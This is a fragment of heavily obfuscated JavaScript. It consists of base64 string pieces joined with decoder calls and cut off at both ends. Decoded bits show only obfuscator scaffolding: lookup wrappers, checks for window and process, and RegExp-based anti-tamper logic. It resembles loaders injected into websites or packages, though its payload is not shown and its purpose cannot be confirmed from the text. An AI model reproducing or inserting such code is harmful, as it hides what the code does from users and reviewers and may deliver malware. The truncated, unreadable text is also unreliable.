IxLCdzdXIqJykrTSgw'+_0x1778162y(0x1bf)+'mQnKStNKDB4MzI5LCdoQGwwJykrTSgweD'+'Q2ZiwnemlYKScpK00oMHg0YzUsJ2lScmg'+_0x1778162y(0x1aa)+'TSgweDNhNSwnM0dCNicpXT1NKDB4MzcyL'+'CdhJkh0JykrTSgweDNkYiwnM1BqTycpK0'+'0oMHg0NTIsJ05TMGonKStNKDB4MmUzLCd'+'YTml1JykrTSgweDJmNCwnW25pNCcpK00o'+'MHgyNmIsJ1cyYnknKStNKDB4MWYyLCdzd'+_0x1778162y(0x105)+'gzMTQsJ0NwVUInKStNKDB4NDNlLCdecGh'+_0x1778162y(0x146)+'NWIsJ2Vzck8nKStNKDB4MzUyLCdtQE9FJ'+'ykrTSgweDE5MiwnXltyZCcpKydhJyxkW0'+_0x1778162y(0x1d7))+('J1ZbWGgnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcShzKTt9LGRbTSgweDMzMywnWE'+_0x1778162y(0x19f)+'weDM3MywnYzBuQycpK00oMHg0MzksJ1kp'+'TXEnKStNKDB4MThjLCdyOWJVJykrTSgwe'+_0x1778162y(0x21a)+_0x1778162y(0x17a)+'4MSwnbUBPRScpK00oMHgyYmYsJ15waGkn'+'KStNKDB4NDk4LCdoeF5QJykrTSgweDNlM'+'ywnVzJieScpK00oMHgyOTQsJ3R1UUwnKS'+'tNKDB4MmE0LCd1b1Z3JykrTSgweDJiZSw'+_0x1778162y(0x139)+'KDB4MzBiLCdaWk8kJykrTSgweDQ0MiwnV'+'zJieScpK00oMHgzOTYsJ1hOaXUnKStNKD'+'B4MjgyLCdWW1hoJykrTSgweDMwYSwnXW1'+'IXicpK00oMHgyZDYsJ21AbUwnKStNKDB4'+'MzAxLCd4N1RFJykrTSgweDFmYSwnWlpPJ'+'CcpK00oMHgzZjksJ3I5YlUnKStNKDB4ND'+'kxLCdGYWhdJykrTSgweDQ4YiwncjliVSc'+'pK00oMHg0N2MsJ3I5YlUnKStNKDB4NDA1'+'LCdDcFVCJykrTSgweDFkMiwnWSlNcScpK'+'00oMHgzZjQsJ0xrSkYnKStNKDB4M2VjLC'+'dXMmJ5JykrTSgweDFkMSwndUp1QCcpK00'+_0x1778162y(0x134)+'KHopJykrTSgweDQyNiwnJipyeCcpK00oM'+'Hg0NjUsJ3g3VEUnKStNKDB4MWE4LCdYTm'+'l1JykrTSgweDNkZSwnZXNyTycpK00oMHg'+'xZjQsJ21AT0UnKStNKDB4MjZmLCdtQG1M'+'JykrTSgweDRjMSwnbndEbCcpK00oMHg0N'+'2YsJ3NEN1knKStNKDB4NGMzLCdoeF5QJy'+'krTSgweDQ3')+('MywndWYqQScpK00oMHgyZGMsJzNLVkgnK'+_0x1778162y(0x1ed)+_0x1778162y(0x1bc)+_0x1778162y(0x11f)+'bndEbCcpK00oMHgzZTYsJ1ZbWGgnKStNK'+_0x1778162y(0x108)+'F0cicpK00oMHgzYmYsJ3g3VEUnKStNKDB'+_0x1778162y(0x1c7)+_0x1778162y(0x10d)+'DJjLCdud0RsJykrTSgweDI2MSwnIWZzaC'+'cpK00oMHgzOGEsJ05TMGonKStNKDB4Mjc'+'5LCdtQE9FJykrTSgweDMzYSwnRmFoXScp'+'K00oMHgxYWEsJ2EmSHQnKStNKDB4M2Y3L'+'CdGYWhdJykrTSgweDQ4NywnYzBuQycpK0'+_0x1778162y(0x243)+'0MzdXJykrTSgweDQ5MCwnW25pNCcpK00o'+'MHgzZTgsJ3VvVncnKStNKDB4MmIyLCd1Z'+'ipBJykrTSgweDMxOCwnaEBsMCcpK00oMH'+'gzZTEsJ11tSF4nKStNKDB4MmZmLCdeW3J'+_0x1778162y(0x1a1)+'NTgsJ1gzZEYnKStNKDB4MWMzLCc1Km4jJ'+'ykrTSgweDI2ZSwnTGtKRicpK00oMHgyOD'+_0x1778162y(0x218)+'rTSgweDI2YSwnXnBoaScpK00oMHgyZTQs'+_0x1778162y(0x23c)+_0x1778162y(0x197)+_0x1778162y(0x225)+'weDIwYiwnRmFoXScpK00oMHgyNDksJ1Nw'+'R0snKStNKDB4MjRmLCd1SnVAJykrTSgwe'+'DRiOCwnM0tWSCcpK00oMHgxZDgsJ3N1ci'+'onKStNKDB4')+(_0x1778162y(0x238)+'CcpK00oMHgxZGIsJzZ5NUUnKStNKDB4M2'+'MwLCdXYVJlJykrTSgweDJjYiwnYSZIdCc'+'pK00oMHgzNmQsJ11tSF4nKStNKDB4MmRl'+'LCdzYXRyJykrTSgweDQxYiwnMih6KScpK'+'00oMHgzNDIsJ05TMGonKStNKDB4MjZjLC'+'d1SnVAJykrTSgweDM4OSwnTGtKRicpK00'+'oMHgxYzAsJ3FxaFonKStNKDB4NDcwLCdX'+_0x1778162y(0x129)+_0x1778162y(0x196)+'opJykrTSgweDJkOSwnc2F0cicpK00oMHg'+'yMjUsJ05TMGonKStNKDB4MjE4LCd6aVgp'+_0x1778162y(0x15f)+'TksJyYqcngnKStNKDB4M2JjLCdoeF5QJy'+'krTSgweDFiMCwnWE5pdScpK00oMHgyOGE'+_0x1778162y(0x164)+'TSgweDMyNywnMnVyaScpK00oMHgzYTAsJ'+'3NhdHInKStNKDB4NDdlLCd0MzdXJykrTS'+_0x1778162y(0x1e0)+'wR0snKStNKDB4MjM0LCdGYWhdJykrTSgw'+'eDMyYiwnWDNkRicpK00oMHgzYjYsJ2EmS'+'HQnKStNKDB4NDg0LCd1a0R5JykrTSgweD'+'Q0OSwnTlMwaicpK00oMHgxZmYsJ3ppWCk'+'nKStNKDB4M2E3LCdWW1hoJykrTSgweDFi'+_0x1778162y(0x120)+'StNKDB4M2MzLCdDcFVCJykrTSgweDRhMC'+'wnXltyZCcpK00oMHg0NWEsJ3N1cionKSt'+'NKDB4MWY5LCdMa0pGJykrTSgweDM4Nywn'+'aVJyaCcpK00oMHgzZDUsJ3VvVncnKStNK'+'DB4M2YwLCcyKHopJykrTSgweDQxZiwnJi'+'pyeCcpK00o')+('MHgyMjIsJ2Vzck8nKStNKDB4MjUzLCdtQ'+'G1MJykrTSgweDNkNywnTGtKRicpK00oMH'+'gyMmQsJ11tSF4nKStNKDB4MjQyLCd1b1Z'+'3JykrTSgweDFkNywnTlMwaicpK00oMHg0'+_0x1778162y(0x1da)+'ykrTSgweDI3OCwnQ3BVQicpK00oMHgzNW'+'EsJ11tSF4nKStNKDB4NDEwLCd4N1RFJyk'+'rTSgweDQ2ZCwnWlpPJCcpK00oMHg0MGMs'+'J1dhUmUnKStNKDB4MTkzLCddbUheJykrT'+'SgweDJhMSwnW25pNCcpK00oMHgzOWUsJ2'+'lScmgnKStNKDB4MmM0LCdDcFVCJykrTSg'+'weDRhMSwnM0dCNicpK00oMHgxZWUsJyYq'+'cngnKStNKDB4MzhiLCdRV014JykrTSgwe'+_0x1778162y(0x14f)+'knKStNKDB4MWFmLCdZKU1xJykrTSgweDM'+_0x1778162y(0x1c8)+_0x1778162y(0x1a6)+'SwnTlMwaicpK00oMHg0MjQsJ3g3VEUnKS'+_0x1778162y(0x15d)+'nNSpuIycpK00oMHgyMzgsJ3N1cionKStN'+'KDB4MmVkLCdzYXRyJykrTSgweDJhMywnb'+'ndEbCcpK00oMHgzODQsJ3N1cionKStNKD'+'B4MmEwLCdpUnJoJykrTSgweDM2YiwnXlt'+'yZCcpK00oMHgzOGQsJzJ1cmknKStNKDB4'+'MzA5LCdMa0pGJykrTSgweDRhYiwndUp1Q'+'CcpK00oMHgyNTEsJ3N1cionKStNKDB4Mz'+'VkLCdRV014JykrTSgweDM4MywnaHheUCc'+'pK00oMHgzN2QsJ15bcmQnKStNKDB4MzZm'+_0x1778162y(0x1d8)+_0x1778162y(0x229)+'d1a0R5Jykr')+(_0x1778162y(0x211)+'2lScmgnKStNKDB4MjQzLCcydXJpJykrTS'+_0x1778162y(0x1fa)+'5YlUnKStNKDB4MjVkLCdTcEdLJykrTSgw'+'eDI0YiwnaEBsMCcpK00oMHgzYmEsJzUqb'+'iMnKStNKDB4NGJkLCd1ZipBJykrTSgweD'+_0x1778162y(0x21b)+'nKStNKDB4NDVmLCdMa0pGJykrTSgweDM3'+'NCwnNnk1RScpK00oMHgyMjEsJyl5c2cnK'+'StNKDB4NDFlLCd1ZipBJykrTSgweDRiMC'+'wnaVJyaCcpKyhNKDB4MzNlLCcyKHopJyk'+_0x1778162y(0x115)+'J0NwVUInKStNKDB4MmYyLCd1SnVAJykrT'+_0x1778162y(0x18c)+'Fmc2gnKStNKDB4Mzc1LCddbUheJykrTSg'+'weDNhNiwnaVJyaCcpK00oMHgyOTUsJ11t'+'SF4nKStNKDB4NDA2LCdXMmJ5JykrTSgwe'+_0x1778162y(0x178)+'onKStNKDB4MzQwLCdzYXRyJykrTSgweDR'+'hMiwncjliVScpK00oMHgzMDMsJ1hOaXUn'+_0x1778162y(0x1b9)+_0x1778162y(0x1f5)+'tNKDB4MmIzLCdhJkh0JykrTSgweDM0Myw'+'nYzBuQycpK00oMHgzNDcsJ1ZbWGgnKStN'+'KDB4NDJkLCdWW1hoJykrTSgweDIzMywnW'+_0x1778162y(0x213)+'B4MzZhLCdTcEdLJykrTSgweDQzMCwnTGt'+'KRicpK00oMHgzOTMsJzIoeiknKStNKDB4'+_0x1778162y(0x1f7)+'ScpK00oMHgzY2QsJ3NhdHInKStNKDB4Mz'+'UxLCdjMG5D')+(_0x1778162y(0x14d)+'jMsJ3R1UUwnKStNKDB4MjIwLCcpeXNnJy'+'krTSgweDE5ZSwndHVRTCcpK00oMHgxZjY'+'sJyFmc2gnKStNKDB4MzdiLCd1SnVAJykr'+_0x1778162y(0x191)+'15bcmQnKStNKDB4M2Y1LCdud0RsJykrTS'+'gweDFiZSwnbUBtTCcpK00oMHg0MzIsJ2l'+'ScmgnKStNKDB4MWNkLCd1ZipBJykrTSgw'+'eDI4MSwncjliVScpK00oMHg0NDcsJ3g3V'+'EUnKStNKDB4NDRkLCdRV014JykrTSgweD'+'IyNiwnJGpQRScpK00oMHgzNGQsJ0ZhaF0'+_0x1778162y(0x117)+'ZCwndW9WdycpK00oMHgyN2EsJzUqbiMnK'+'StNKDB4MjFlLCd0dVFMJykrTSgweDRhNi'+'wnemlYKScpK00oMHgyMDMsJ3VKdUAnKSt'+'NKDB4NDdkLCc2eTVFJykrTSgweDNmOCwn'+'JipyeCcpK00oMHgyM2IsJ15waGknKStNK'+'DB4MjdjLCdzRDdZJykrTSgweDQzYSwnUV'+'dNeCcpK00oMHgyOGMsJ3NhdHInKStNKDB'+'4MTlhLCdtQG1MJykrTSgweDQ2NiwnZXNy'+'TycpK00oMHgzMGQsJ3VKdUAnKStNKDB4M'+'jE5LCcydXJpJykrTSgweDJjOCwnc0Q3WS'+'cpK00oMHgzYzksJ2h4XlAnKStNKDB4Mzd'+_0x1778162y(0x19e)+'K00oMHg0MzEsJ0NwVUInKStNKDB4NDc0L'+_0x1778162y(0x1a7)+_0x1778162y(0x1ec)+'yOWJVJykrTSgweDI5YywncXFoWicpK00o'+'MHg0M2QsJzUqbiMnKStNKDB4M2QxLCdDc'+'FVCJykrTSgweDM1NywnQ3BVQicpK00oMH'+'g0YWEsJ3g3')+('VEUnKStNKDB4M2FmLCchZnNoJykrTSgwe'+'DE4ZCwndDM3VycpK00oMHgxZGQsJyFmc2'+_0x1778162y(0x248)+'xYSwnaHheUCcpK00oMHg0NmIsJ1NwR0sn'+_0x1778162y(0x22e)+'CwndDM3VycpK00oMHgyMjksJ3g3VEUnKS'+'tNKDB4MjFkLCdecGhpJykrTSgweDQwZCw'+'nemlYKScpK00oMHgyNTAsJ2h4XlAnKStN'+'KDB4Mzg4LCdOUzBqJykrTSgweDE5Yywne'+_0x1778162y(0x242)+'B4M2FlLCdbbmk0JykrTSgweDI5YSwnWDN'+'kRicpK00oMHgxOWYsJ1paTyQnKStNKDB4'+'MmFjLCddbUheJykrTSgweDI4NCwnaEBsM'+_0x1778162y(0x1cd)+'Q1LCdXMmJ5JykrTSgweDI4YiwnNSpuIyc'+'pK00oMHgzYTgsJ1dhUmUnKStNKDB4NDhk'+_0x1778162y(0x19d)+_0x1778162y(0xfb)+'c2eTVFJykpLGRbTSgweDFjYiwnV2FSZSc'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+_0x1778162y(0x12c)+_0x1778162y(0x228)+'B4MWQ0LCd1b1Z3JyldPU0oMHg0MDgsJ3V'+'vVncnKStNKDB4M2Q4LCd4N1RFJykrTSgw'+_0x1778162y(0x1ba)+'ionKStNKDB4MjhmLCc1Km4jJykrTSgweD'+_0x1778162y(0x18a)+_0x1778162y(0x165)+'MywndUp1QCcpK00oMHgzOTUsJ11tSF4nK'+'StNKDB4MWJhLCd1SnVAJykrTSgweDI3MS'+'wnaEBsMCcp')+('K00oMHg0MTksJ253RGwnKStNKDB4MzUwL'+'CdyOWJVJykrTSgweDIwOSwnc0Q3WScpK0'+'0oMHgzNzksJ1tuaTQnKStNKDB4M2VhLCd'+'aWk8kJykrTSgweDJhOCwnXltyZCcpK00o'+_0x1778162y(0x235)+'mk0JykrTSgweDM2NywnU3BHSycpK00oMH'+'gzMzcsJ21AT0UnKStNKDB4MWYwLCdjMG5'+_0x1778162y(0x109)+'NjQsJ1gzZEYnKStNKDB4MjE2LCd0dVFMJ'+'ykrTSgweDE4Nywnc0Q3WScpK00oMHgzZW'+'IsJ1ZbWGgnKStNKDB4MTk0LCd1SnVAJyk'+_0x1778162y(0x198)+'JzNHQjYnKStNKDB4Mzk3LCckalBFJykrT'+_0x1778162y(0x169)+'R1UUwnKStNKDB4MjRkLCdtQE9FJykrTSg'+'weDJlNywnZXNyTycpK00oMHgzMWMsJ21A'+'T0UnKStNKDB4MjZkLCdeW3JkJykrTSgwe'+'DQ4OSwnbUBtTCcpK00oMHgzZjYsJ1hOaX'+'UnKStNKDB4MzJhLCcyKHopJykrTSgweDN'+_0x1778162y(0x1e3)+'KStNKDB4MmQ4LCcydXJpJykrTSgweDMzO'+'CwndW9WdycpK00oMHgzY2MsJ1NwR0snKS'+'tNKDB4MjI3LCd1SnVAJykrTSgweDM0NSw'+'nXW1IXicpK00oMHgxZGYsJ1gzZEYnKStN'+_0x1778162y(0x177)+'3BHSycpK00oMHgzM2QsJ3g3VEUnKStNKD'+_0x1778162y(0x1d1)+_0x1778162y(0x13f)+_0x1778162y(0x1db)+'ScpK00oMHgyODksJ3VrRHknKStNKDB4MW'+_0x1778162y(0x21f))+(_0x1778162y(0x1b6)+'mEsJ3VrRHknKStNKDB4NDIwLCdtQE9FJy'+'krTSgweDI5Yiwnc0Q3WScpK00oMHgzODA'+_0x1778162y(0x1ca)+'TSgweDI5MiwndW9WdycpK00oMHgyNTYsJ'+'15bcmQnKStNKDB4MTkxLCdud0RsJykrTS'+'gweDQxMSwnWE5pdScpK00oMHgyYzAsJzU'+'qbiMnKStNKDB4NDAxLCdoeF5QJykrTSgw'+'eDIzNywnU3BHSycpK00oMHg0MzQsJ05TM'+'GonKStNKDB4MWIzLCc2eTVFJykrTSgweD'+'JiNiwnM1BqTycpK00oMHg0YzIsJzJ1cmk'+'nKStNKDB4MzMxLCddbUheJykrTSgweDQ5'+'ZCwndHVRTCcpK00oMHgxZTgsJ15waGknK'+'StNKDB4NDc3LCd1SnVAJykrTSgweDQxOC'+'wnc0Q3WScpK00oMHgyNzcsJ1cyYnknKSt'+'NKDB4MjNkLCdWW1hoJykrTSgweDI1YSwn'+_0x1778162y(0x13c)+_0x1778162y(0x10e)+_0x1778162y(0x11d)+_0x1778162y(0x176)+'VycpK00oMHgzNGIsJ3VrRHknKStNKDB4M'+'zdlLCdtQE9FJykrTSgweDQ0NSwndDM3Vy'+'cpK00oMHgyYjEsJ1kpTXEnKStNKDB4NDI'+'yLCckalBFJykrTSgweDM2NSwndUp1QCcp'+'K00oMHgzOWYsJzNLVkgnKStNKDB4M2JlL'+'Cd1a0R5JykrTSgweDQ1NiwnKXlzZycpK0'+'0oMHgzZGQsJ2MwbkMnKStNKDB4MWE2LCd'+'oeF5QJykrTSgweDI1NCwndWtEeScpK00o'+'MHgzYzQsJ1gzZEYnKStNKDB4MzA0LCchZ'+'nNoJykrTSgweDM4NiwnYzBuQycpK00oMH'+'gxZDYsJ3Fx')+('aFonKStNKDB4NDYzLCckalBFJykrTSgwe'+_0x1778162y(0x137)+'YnKStNKDB4MjBkLCdaWk8kJykrTSgweDQ'+'2NCwnbUBPRScpK00oMHgzYzEsJ0NwVUIn'+'KStNKDB4NDk2LCdjMG5DJykrTSgweDJlZ'+'SwnXltyZCcpK00oMHgyM2YsJ3ppWCknKS'+'tNKDB4MmE1LCdxcWhaJykrTSgweDJiZCw'+'nWlpPJCcpK00oMHgxZDUsJzNQak8nKStN'+'KDB4MzU5LCdoQGwwJykrTSgweDQ1NywnX'+_0x1778162y(0x16d)+'B4M2FiLCdeW3JkJykrTSgweDI5ZSwnM1B'+_0x1778162y(0x1e1)+_0x1778162y(0x23f)+'ycpK00oMHgyMDIsJzJ1cmknKStNKDB4Mj'+'EyLCdGYWhdJykrTSgweDQ4ZiwndHVRTCc'+'pK00oMHgyMTAsJ3VmKkEnKStNKDB4Mjg2'+_0x1778162y(0x1c4)+'00oMHgyMDAsJ3VKdUAnKStNKDB4NDBiLC'+'ddbUheJykrTSgweDIwNCwnKXlzZycpK00'+_0x1778162y(0x166)+_0x1778162y(0x207)+_0x1778162y(0x19c)+'l1JykrTSgweDFlNCwnIWZzaCcpK00oMHg'+'0OTMsJ3I5YlUnKStNKDB4MmFlLCd1SnVA'+'JykrTSgweDM4NSwnMnVyaScpK00oMHgzY'+_0x1778162y(0x138)+_0x1778162y(0x101)+'sJ3VvVncnKStNKDB4NGFlLCcmKnJ4Jykr'+'TSgweDJhMiwnaVJyaCcpK00oMHgyYzYsJ'+_0x1778162y(0x22a)+_0x1778162y(0x143))+(_0x1778162y(0x22d)+'DB4MzRlLCczUGpPJykrTSgweDFhYiwnWE'+'5pdScpK00oMHgzNGMsJ3VrRHknKStNKDB'+'4MzU4LCdGYWhdJykrTSgweDQ5YywnYSZI'+'dCcpK00oMHgyMWIsJ3NEN1knKStNKDB4M'+'jg1LCdzdXIqJykrTSgweDI0NywncXFoWi'+_0x1778162y(0x1cf)+_0x1778162y(0x158)+'K00oMHgyZjEsJyl5c2cnKStNKDB4MWNjL'+'Cdud0RsJykrTSgweDIzMCwnWDNkRicpK0'+'0oMHg0N2EsJ1ZbWGgnKStNKDB4NDNmLCd'+'XYVJlJykrTSgweDFlOSwndUp1QCcpK00o'+'MHg0NTEsJ3g3VEUnKStNKDB4MzkxLCdlc'+'3JPJykrTSgweDQ3MiwnWDNkRicpK00oMH'+'gyZjMsJ1kpTXEnKStNKDB4M2E0LCdzdXI'+'qJykrTSgweDIxNCwnaVJyaCcpK00oMHgz'+'OWMsJ3R1UUwnKStNKDB4MjE3LCdbbmk0J'+'ykrTSgweDI1MiwnNSpuIycpK00oMHgyOD'+'csJ2Vzck8nKStNKDB4MmJhLCdhJkh0Jyk'+'rTSgweDFiOSwnXltyZCcpK00oMHgzMjMs'+'J2hAbDAnKStNKDB4MmRiLCczUGpPJykrT'+'SgweDNmMywncjliVScpK00oMHgzOTQsJ3'+'g3VEUnKStNKDB4MmRhLCckalBFJykrTSg'+'weDIzYSwnc2F0cicpK00oMHgyMmIsJzNQ'+'ak8nKStNKDB4MWRlLCdzYXRyJykrTSgwe'+'DI3MiwnXnBoaScpK00oMHg0NDMsJ3R1UU'+_0x1778162y(0x22f)+'3NCwnMnVyaScpK00oMHg0NzksJyRqUEUn'+'KStNKDB4NDIxLCczUGpPJykrTSgweDFmN'+'ywnNnk1RScpK00oMHg0NjIsJyYqcngnKS'+'tNKDB4NDZl')+('LCd1b1Z3JykrKE0oMHgyNjksJzNQak8nK'+'StNKDB4MjQ2LCdlc3JPJykrTSgweDQxNy'+_0x1778162y(0x1df)+'NKDB4NDk1LCczUGpPJykrTSgweDFkOSwn'+'M0dCNicpK00oMHgyN2YsJ3QzN1cnKStNK'+'DB4NDg1LCc1Km4jJykrTSgweDIzYywnbU'+_0x1778162y(0x119)+_0x1778162y(0x194)+_0x1778162y(0x12e)+'zJlLCdGYWhdJykrTSgweDNmMSwndWtEeS'+'cpK00oMHg0MGEsJ3QzN1cnKStNKDB4MzI'+'2LCczUGpPJykrTSgweDFmMSwndDM3Vycp'+'K00oMHgxYzksJzIoeiknKStNKDB4MWJmL'+'CdecGhpJykrTSgweDJmYiwnRmFoXScpK0'+'0oMHg0NjgsJ2h4XlAnKStNKDB4MjgwLCd'+'OUzBqJykrTSgweDRiMiwnWDNkRicpK00o'+'MHg0NjAsJ3VKdUAnKStNKDB4MzAyLCczR'+'0I2JykrTSgweDI0NSwnV2FSZScpK00oMH'+'gyODgsJ21AbUwnKStNKDB4MWExLCd1b1Z'+'3JykrTSgweDQ5NywnJipyeCcpK00oMHg0'+'MjcsJ1NwR0snKStNKDB4MWUzLCczUGpPJ'+_0x1778162y(0x1e4)+'MsJ21AbUwnKStNKDB4M2RhLCczR0I2Jyk'+'rTSgweDI5ZCwnaHheUCcpK00oMHg0NWMs'+_0x1778162y(0x203)+_0x1778162y(0x121)+_0x1778162y(0x136)+'weDQ1YiwneDdURScpK00oMHgzMmQsJ15w'+'aGknKStNKDB4MzkwLCdWW1hoJykrTSgwe'+'DFiYiwnYzBuQycpK00oMHg0OGUsJyFmc2'+'gnKStNKDB4')+('MzA3LCczUGpPJykrTSgweDIwOCwnNSpuI'+'ycpK00oMHgxZTIsJ2lScmgnKStNKDB4Mm'+'I4LCdGYWhdJykrTSgweDQ4NiwnYSZIdCc'+'pK00oMHgxODYsJyYqcngnKStNKDB4MjMy'+'LCdWW1hoJykrTSgweDQ0ZiwnWSlNcScpK'+'00oMHgzMjIsJ1hOaXUnKStNKDB4MmQ3LC'+'czS1ZIJykrTSgweDRhNCwncjliVScpK00'+_0x1778162y(0x13a)+'alBFJykrTSgweDRiNCwnMih6KScpK00oM'+_0x1778162y(0x126)+'pGJykrTSgweDI0YywnNnk1RScpK00oMHg'+'yMDUsJyFmc2gnKStNKDB4NDk0LCdjMG5D'+'JykrTSgweDFjZiwnVzJieScpK00oMHg0O'+'TIsJ2EmSHQnKStNKDB4NDU5LCdeW3JkJy'+'krTSgweDM0OSwncXFoWicpK00oMHg0NDA'+'sJ1kpTXEnKStNKDB4MWFjLCdTcEdLJykr'+'TSgweDRjMCwndW9WdycpK00oMHg0YTgsJ'+_0x1778162y(0x163)+'gweDNjZSwnc0Q3WScpK00oMHgyMDEsJ1d'+_0x1778162y(0x22c)+'eDQ2OSwnaEBsMCcpK00oMHgzNzEsJ15bc'+'mQnKStNKDB4MmI5LCdDcFVCJykrTSgweD'+'FhMywnc3VyKicpK00oMHgyN2QsJ21AbUw'+_0x1778162y(0x1a8)+'MSwnVzJieScpK00oMHg0NDYsJ253RGwnK'+_0x1778162y(0x205)+'wncXFoWicpK00oMHgxYzEsJyl5c2cnKSt'+'NKDB4MmQyLCd0MzdXJykrTSgweDQzNiwn'+_0x1778162y(0x148)+'DB4MmNlLCdZKU1xJykrTSgweDQ3OCwndU'+_0x1778162y(0x182))+('MHgzNjksJ1hOaXUnKStNKDB4MWY1LCczS'+_0x1778162y(0x17f)+'gxZDMsJzIoeiknKStNKDB4MWVkLCddbUh'+'eJykrTSgweDI1NywnJGpQRScpK00oMHg0'+'MDMsJ2MwbkMnKStNKDB4M2ZiLCdtQE9FJ'+'ykrTSgweDQwNCwneDdURScpK00oMHg0MW'+'MsJ3g3VEUnKStNKDB4MTk3LCdoeF5QJyk'+_0x1778162y(0x145)+'J1gzZEYnKSksZFtNKDB4MjE1LCczR0I2J'+'yldPU0oMHgyNzAsJ3VrRHknKStNKDB4Mz'+_0x1778162y(0x116)+'sJ1gzZEYnKV09ZnVuY3Rpb24ocSxzLHUs'+_0x1778162y(0x1a2)+'ShzLHUsdyx4LHkseixBLEIsQyxEKTt9LG'+'RbTSgweDMxMywndWYqQScpXT1mdW5jdGl'+'vbihxLHMpe3JldHVybiBxfHxzO30sZFtN'+'KDB4MzEyLCcyKHopJyldPWZ1bmN0aW9uK'+'HEscyx1LHcseCx5LHope3JldHVybiBxKH'+'MsdSx3LHgseSx6KTt9LGRbTSgweDFjOCw'+'ndDM3VycpXT1mdW5jdGlvbihxLHMsdSx3'+'LHgpe3JldHVybiBxKHMsdSx3LHgpO30sZ'+'FtNKDB4MzdmLCcpeXNnJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW00'+'oMHgxOTYsJ3VKdUAnKV09TSgweDJlMCwn'+'KXlzZycpK00oMHgzZTIsJ1ZbWGgnKStNK'+'DB4NGI1LCdyOWJVJykrJ10nLGRbTSgweD'+_0x1778162y(0x223)+'5JykrTSgweDI2Miwnc3VyKicpK00oMHgy'+_0x1778162y(0x16e)+'yksZFtNKDB4MWI4LCdecGhpJyldPU0oMH'+'gzMmMsJ3pp')+('WCknKStNKDB4NDcxLCdaWk8kJykrTSgwe'+'DNlZiwndWYqQScpK00oMHgyNTksJzJ1cm'+'knKSsnXScsZFtNKDB4NDdiLCdtQG1MJyl'+'dPU0oMHgzMzAsJ1gzZEYnKStNKDB4MTlk'+'LCdYM2RGJykrTSgweDM1ZSwnemlYKScpK'+'00oMHgxZmQsJzJ1cmknKStNKDB4MWI3LC'+'czUGpPJyksZFtNKDB4NDVlLCd0dVFMJyl'+'dPWZ1bmN0aW9uKHEscyl7cmV0dXJuIHF8'+_0x1778162y(0x110)+'nVuY3Rpb24ocSxzLHUsdyx4LHkseixBLE'+'IsQyxEKXtyZXR1cm4gcShzLHUsdyx4LHk'+'seixBLEIsQyxEKTt9O3ZhciBmPWQsaD1m'+_0x1778162y(0x1e9)+'XJuIGZ1bmN0aW9uKHMsdSl7dmFyIHc9cT'+'9mdW5jdGlvbigpe3ZhciBOPV8weDk1NjI'+'xMjNkO2lmKHUpe3ZhciB4PXVbTigweDFl'+'NSwnbUBtTCcpXShzLGFyZ3VtZW50cyk7c'+'mV0dXJuIHU9bnVsbCx4O319OmZ1bmN0aW'+'9uKCl7fTtyZXR1cm4gcT0hW10sdzt9O30'+'oKTtmdW5jdGlvbiBpKHEscyl7dmFyIE89'+'TSx1PXt9O3VbTygweDJjNywnbUBtTCcpX'+_0x1778162y(0x1ef)+'B4M2NmLCdYTml1JyldPWZ1bmN0aW9uKHk'+'seixBKXt2YXIgUD1PO3JldHVybiBmW1Ao'+'MHgzM2YsJ1hOaXUnKV0oeSx6LEEpO30sd'+'VtPKDB4NDUwLCczUGpPJyldPWZbTygweD'+'I2NCwnNnk1RScpXSx1W08oMHgyMGUsJ3g'+_0x1778162y(0x17d)+'UT1PO3JldHVybiBmW1EoMHgxOGEsJ15wa'+'GknKV0oeixBKTt9LHVbTygweDRhZCwndW'+_0x1778162y(0x1bd))+('W08oMHgzZTcsJ1FXTXgnKV0sdVtPKDB4N'+'DFkLCczR0I2JyldPWZ1bmN0aW9uKHosQS'+'l7dmFyIFI9TztyZXR1cm4gZltSKDB4MmF'+'kLCcyKHopJyldKHosQSk7fSx1W08oMHgz'+'NDEsJ0xrSkYnKV09ZltPKDB4MWUxLCcmK'+_0x1778162y(0x227)+'1mW08oMHgzZWUsJ1kpTXEnKV0sdVtPKDB'+'4MWM1LCc2eTVFJyldPWZ1bmN0aW9uKHos'+'QSl7dmFyIFM9TztyZXR1cm4gZltTKDB4M'+'jVlLCc2eTVFJyldKHosQSk7fSx1W08oMH'+'gzYTIsJ3QzN1cnKV09ZnVuY3Rpb24oeSl'+'7dmFyIFQ9TztyZXR1cm4gZltUKDB4Mzgy'+_0x1778162y(0x1fd)+'CdaWk8kJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIFU9TztyZXR1cm4gZltVKDB4MjJhLCc'+'zR0I2JyldKHosQSk7fTt2YXIgdz11O2Zv'+'cih2YXIgeCBpbiBxKWlmKGZbTygweDI0M'+_0x1778162y(0x17e)+_0x1778162y(0x1fb)+'pe3ZhciBWPU8sQT13W1YoMHgzZTQsJ2Vz'+_0x1778162y(0x10c)+'CcpLEI9MHgwO3doaWxlKCEhW10pe3N3aX'+'RjaChBW0IrK10pe2Nhc2UnMCc6dmFyIEM'+'9d1tWKDB4MjA3LCc1Km4jJyldKGgsdGhp'+'cyxmdW5jdGlvbigpe3ZhciBXPVYsRz17f'+'TtHW1coMHgyYjAsJyYqcngnKV09RVtXKD'+_0x1778162y(0x1ce)+_0x1778162y(0x224)+'IHdpbmRvdyxFW1coMHgyNWMsJ2EmSHQnK'+'V0pP3dpbmRvdzpFW1coMHgzZDQsJ1cyYn'+_0x1778162y(0x1d4))+('ZW9mIHByb2Nlc3MsRVtXKDB4MzAwLCdtQ'+'E9FJyldKSYmRVtXKDB4MzE5LCdRV014Jy'+_0x1778162y(0x14a)+'4ZiwnMnVyaScpXSkmJkVbVygweDM0Niwn'+_0x1778162y(0x189)+_0x1778162y(0x1de)+'RoaXMsSj1mdW5jdGlvbigpe3ZhciBYPVc'+'sSz1uZXcgSVsoWCgweDRiZSwndHVRTCcp'+'KSsncCddKEhbWCgweDFjNCwnMih6KScpX'+'Sk7cmV0dXJuIUtbWCgweDQ4MywnIWZzaC'+'cpXShDKTt9O3JldHVybiBFW1coMHgyYjc'+'sJ3I5YlUnKV0oSik7fSk7Y29udGludWU7'+'Y2FzZScxJzp2YXIgRD17fTtEW1YoMHgxY'+'TQsJ11tSF4nKV09d1tWKDB4MjM1LCdTcE'+'dLJyldLERbVigweDMzYywndDM3VycpXT1'+'mdW5jdGlvbihHLEgpe3ZhciBZPVY7cmV0'+'dXJuIHdbWSgweDJmZSwnRmFoXScpXShHL'+_0x1778162y(0x20b)+'dbVig